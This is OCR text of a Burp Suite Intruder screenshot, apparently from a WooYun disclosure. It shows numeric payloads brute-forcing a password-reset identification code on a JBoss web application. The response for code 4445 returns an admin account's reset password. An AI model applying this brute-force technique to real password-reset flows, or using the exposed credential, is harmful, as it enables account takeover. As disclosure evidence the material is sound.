 Intruder attack 58
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
4446 4445 200 1044
1 0 200 1071
2 1 200 1071
3 2 200 1071
5 4 200 1071
7 6 200 1071
4 3 200 1071
6 5 200 1071
10 9 200 1071
9 8 200 1071
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP06 (build: SVNTag=JBPAPP_4_3_0_GA_CP06 date=200907141446)/JBossWeb-2.0
Content-Type: application/json;charset=UTF-8
Content-Language: zh-CN
Content-Length: 734
Date: Wed, 07 Oct 2015 05:51:56 GMT
Connection: close
{"actionErrors":[],"actionMessages":[],"entity":{"attr":{"name":"null(admin)","rel":"staff"},"children":[],"comeEb":
false,"comeSso":false,"createTime":"2015-10-07
13:51:57","currentDeptAuthorityMsg":"","data":"null(admin)","delFlag":1,"descName":"","extendDataAuthorityMsg":"","g
radation":99,"gradationStr":"<input type='text' name='nums'
value='99'\/>","identCode":"4445","name":"null(admin)","nameMsg":"null","newPwdFlag":2,"postTypeStr":"","staffNum":"
admin"},"errorMessages":[],"errors":{},"fieldErrors":{},"identCodeForFindPwd":"4445","isShowCompanyByAuth":false,"lo
cale":"zh_CN","mulCompanyList":[],"newPwdForFindPwd":"1111@qqqq","page":0,"pilotInfo":"success","resultCode":1,"show
Tree":0,"staffNumForFindPwd":"admin","total":0}
? < + > Type a search term 0 matches
Finished
www.wooyun.org